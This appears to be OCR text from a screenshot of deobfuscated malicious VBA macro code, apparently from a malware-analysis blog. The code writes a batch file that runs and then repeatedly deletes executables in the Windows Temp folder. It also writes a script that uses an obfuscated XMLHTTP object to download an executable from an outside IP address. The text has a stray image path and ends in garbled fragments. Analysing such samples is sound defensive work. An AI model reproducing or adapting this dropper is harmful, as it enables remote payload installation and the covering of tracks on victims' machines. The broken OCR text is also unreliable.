 st > Desktop > Samples > blog > blog-deobf
Print #Kasdwq, ":windows"
AIYDHLKASHDUIQWHQUDKNBWQKJDHQ = "qwe23r32sakdj sdqwlksajdssakdj sakjd sakhd jhqwiudhquid gughg"
WQJHLKASHDUIQWHQUDKNBWQKJDHQ = "sa3244tgfdkdj lksajdssakdj sakjd sakhd jhqwiudhquid gughg"
Print #Kasdwq, "c:\Windows\Temp\444.exe"
Print #Kasdwq, ":loop"
Print #Kasdwq, "ping 1.3.1.2 -n 1"
Print #Kasdwq, "set tar1=""" + BART + """"
Print #Kasdwq, "del ""c:\Windows\Temp\" + VBTXP + """"
Print #Kasdwq, "del ""c:\Windows\Temp\""%tar1%"
Print #Kasdwq, "if exist ""c:\Windows\Temp\""%tar1% goto loop"
Print #Kasdwq, "if exist ""c:\Windows\Temp\" + VBTXP + """ goto loop"
Print #Kasdwq, "exit"
Close #Kasdwq
WaitFor (2)
mttt = 88
Open XPFILEDIR For Output As #FileNumber
Print #FileNumber, "strRT = ""http://91.220.131" + .44/upd/install + ".exe"""
Print #FileNumber, "4.exe = ""4.exe"""
Print #FileNumber, "strTecation = ""c:\Windows\Temp\44""+4.exe"
Print #FileNumber, "khdfu =""M""+""SX""+""ML2.X""+""MLH""+""T""+""T""+Chr(80)"
Print #FileNumber, "Set objXMLHTTP = CreateObject(khdfu)"
Print #FileNumber, "objXMLHTTP.open ""GET"", strRT, False"
jfeuygq Aa ab .*
4.exe AB